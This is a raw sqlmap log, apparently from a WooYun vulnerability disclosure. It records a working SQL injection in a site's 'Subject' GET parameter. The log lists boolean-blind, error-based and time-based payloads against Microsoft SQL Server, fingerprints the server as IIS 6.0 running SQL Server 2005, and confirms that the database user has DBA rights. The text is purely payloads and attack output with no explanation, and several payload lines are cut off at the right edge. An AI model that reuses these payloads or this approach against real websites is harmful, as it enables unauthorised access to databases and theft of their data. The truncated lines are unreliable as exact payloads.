 Parameter: Subject (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Subject=政治真题%' AND 7845=7845 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: Subject=政治真题%' AND 2043=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2043=2043) THEN CHAR(49) E
CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Subject=政治真题%' AND 2476=(SELECT COUNT(*) FROM sysusers AS sy
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
sys6,sysusers AS sys7) AND '%'='
---
[18:13:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:13:45] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org